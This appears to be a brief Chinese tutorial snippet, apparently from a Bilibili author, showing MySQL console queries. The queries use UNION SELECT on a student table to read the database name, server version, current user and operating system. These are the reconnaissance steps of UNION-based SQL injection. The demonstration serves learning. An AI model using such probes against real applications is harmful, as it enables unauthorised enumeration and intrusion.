 网络小骑士 bilibili
查数据库信息
mysql> select id,name,age from student where name = 'hanhan' union select database(), version(), user() ;
+------+--------+----------------+
| id | name | age |
+------+--------+----------------+
| 1 | hanhan | 21 |
| test | 5.5.53 | root@localhost |
+------+--------+----------------+
2 rows in set (0.00 sec)
mysql>
mysql> select id,name,age from student where name = 'hanhan' union select @@version_compile_os,2,3;
+-------+--------+-----+
| id | name | age |
+-------+--------+-----+
| 1 | hanhan | 21 |
| Win32 | 2 | 3 |
+-------+--------+-----+
2 rows in set (0.00 sec)